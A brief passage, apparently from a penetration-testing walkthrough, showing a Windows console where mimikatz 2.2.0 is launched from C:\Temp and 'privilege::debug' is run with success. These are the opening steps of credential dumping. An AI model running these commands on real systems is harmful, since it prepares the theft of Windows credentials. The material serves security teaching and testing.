 C:\Temp>.\mimikatz.exe
.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK